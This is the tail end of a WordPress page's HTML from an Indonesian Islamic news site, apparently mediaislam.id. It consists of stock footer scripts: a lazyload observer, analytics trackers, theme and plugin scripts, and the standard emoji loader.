<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1637","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1247745931"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1637,"search_query":"","signature":"525b02ad89130a1e29adf8afaf9978b1","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f94e1745e0","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1637,"search_query":"","signature":"525b02ad89130a1e29adf8afaf9978b1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"b9a1cf5f41"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 00:03:47 -->